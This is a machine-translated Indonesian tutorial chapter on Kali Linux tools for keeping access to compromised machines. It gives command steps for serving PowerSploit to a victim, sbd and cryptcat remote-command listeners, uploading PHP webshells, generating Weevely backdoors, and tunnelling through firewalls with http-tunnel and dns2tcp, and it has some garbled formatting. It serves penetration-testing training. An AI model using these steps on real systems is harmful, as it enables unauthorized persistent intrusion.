Kali Linux - Menjaga Akses

Dalam bab ini, kita akan melihat alat yang digunakan Kali untuk mempertahankan koneksi dan untuk akses ke mesin yang diretas bahkan ketika terhubung dan terputus lagi.



Powersploit

Ini adalah alat untuk mesin Windows. Ini memiliki PowerShell yang dipasang di mesin korban. Alat ini membantu peretas untuk terhubung dengan mesin korban melalui PowerShell.

Untuk membukanya, buka terminal di sebelah kiri dan ketik perintah berikut untuk masuk ke folder powersploit -

cd /usr/share/powersploit/Jika Anda mengetik “ls”itu akan mencantumkan semua alat powersploit yang dapat Anda unduh dan instal di mesin korban setelah Anda mendapatkan akses. Kebanyakan dari mereka adalah nama menjelaskan sendiri menurut namanya.



Cara mudah untuk mendownload alat ini di mesin korban adalah dengan membuat server web, yang memungkinkan alat Powerploit untuk membuatnya dengan mudah menggunakan perintah berikut -

python -m SimpleHTTPServer

Setelah ini, jika Anda mengetik: http: // <Kali machine ip_address>: 8000 / berikut adalah hasilnya.



Sbd

sbd adalah alat yang mirip dengan Netcat. Ini portabel dan dapat digunakan di mesin Linux dan Microsoft. sbd menampilkan enkripsi AES-CBC-128 + HMAC-SHA1> Pada dasarnya, ini membantu untuk menyambung ke mesin korban kapan saja pada port tertentu dan mengirim perintah dari jarak jauh.



Untuk membukanya, pergi ke terminal dan ketik “sbd -l -p port” agar server menerima koneksi.

Dalam hal ini, mari kita letakkan port 44 di mana server akan mendengarkan.



Di situs korban, ketik “sbd IPofserver port”. Koneksi akan dibuat di mana kita dapat mengirim perintah jarak jauh.

Dalam hal ini, ini adalah "localhost" karena kami telah melakukan pengujian pada mesin yang sama.



Akhirnya, di server Anda akan melihat bahwa koneksi telah terjadi seperti yang ditunjukkan pada gambar layar berikut.

Webshell

Webshell dapat digunakan untuk mempertahankan akses atau meretas situs web. Tetapi kebanyakan dari mereka terdeteksi oleh antivirus. Shell php C99 sangat terkenal di antara antivirus. Antivirus umum apa pun akan dengan mudah mendeteksinya sebagai malware.

Secara umum, fungsi utamanya adalah mengirim perintah sistem melalui antarmuka web.





Untuk membukanya, dan ketik “cd /usr/share/webshells/” di terminal.

Seperti yang Anda lihat, mereka dibagi dalam kelas-kelas sesuai dengan bahasa program: asp, aspx, cfm, jsp, perl, php

Jika Anda masuk ke folder PHP, Anda dapat melihat semua webshell untuk halaman web php.



Untuk mengunggah shell ke server web, misalnya “simple-backdoor.php” buka halaman web dan URL dari web shell.

Terakhir, tulis perintah cmd. Anda akan memiliki semua info yang ditampilkan seperti pada tangkapan layar berikut.



Weevely



Weevely adalah shell web PHP yang mensimulasikan koneksi seperti telnet. Ini adalah alat untuk eksploitasi posting aplikasi web, dan dapat digunakan sebagai pintu belakang tersembunyi atau sebagai kerangka web untuk mengelola akun web yang sah, bahkan yang dihosting gratis.

Untuk membukanya, pergi ke terminal dan ketik "weevely" di mana Anda dapat melihat penggunaannya.



Untuk menghasilkan shell, ketik “weevely generate password pathoffile”. Seperti yang terlihat pada tangkapan layar berikut, ini dibuat di folder "Desktop" dan file akan diunggah di server web untuk mendapatkan akses.

Setelah mengunggah shell web seperti yang ditunjukkan pada gambar berikut, kita dapat terhubung dengan cmd ke server menggunakan perintah “weevely URL password” di mana Anda dapat melihat bahwa sesi telah dimulai.

http-tunnel

http-tunnel membuat aliran data virtual dua arah yang disalurkan dalam permintaan HTTP. Permintaan dapat dikirim melalui proxy HTTP jika diinginkan. Ini dapat berguna bagi pengguna di belakang firewall yang membatasi. Jika akses WWW diperbolehkan melalui proxy HTTP, dimungkinkan untuk menggunakan http-tunnel dan telnet atau PPP untuk terhubung ke komputer di luar firewall.

Pertama, kita harus membuat server terowongan dengan perintah berikut -

httptunnel_server –hKemudian, pada tipe situs klien “httptunnel_client –h” dan keduanya akan mulai menerima koneksi.



dns2tcp

Ini sekali lagi adalah alat tunneling yang membantu melewatkan lalu lintas TCP melalui Lalu Lintas DNS, yang berarti port UDP 53.

Untuk memulainya, ketik “dns2tcpd”. Penggunaannya dijelaskan saat Anda akan membuka skrip.

Di situs server, masukkan perintah ini untuk mengkonfigurasi file.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcDi situs Klien, masukkan perintah ini.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076Tunneling akan dimulai dengan perintah ini.





cryptcat

Ini adalah alat lain seperti Netcat yang memungkinkan untuk membuat koneksi TCP dan UDP dengan mesin korban secara terenkripsi.

Untuk memulai server untuk mendengarkan koneksi, ketik perintah berikut -

cryptcat –l –p port –n

Dimana,

-l singkatan mendengarkan koneksi

-p singkatan dari parameter nomor port

-n singkatan tidak melakukan resolusi nama

Di situs klien, perintah koneksi adalah “cryptcat IPofServer PortofServer”